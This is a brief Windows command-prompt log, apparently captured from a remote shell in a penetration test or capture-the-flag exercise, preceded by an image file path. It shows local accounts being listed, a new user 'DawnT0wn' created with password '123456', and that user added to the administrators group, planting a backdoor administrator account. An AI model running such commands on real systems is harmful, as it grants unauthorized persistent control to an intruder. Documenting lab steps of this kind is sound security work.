 C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Guest
The command completed with one or more errors.
C:\Windows\system32>net user DawnT0wn 123456 /add
net user DawnT0wn 123456 /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators DawnT0wn /add
net localgroup administrators DawnT0wn /add
The command completed successfully.
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DawnT0wn                 Guest
The command completed with one or more errors.
C:\Windows\system32>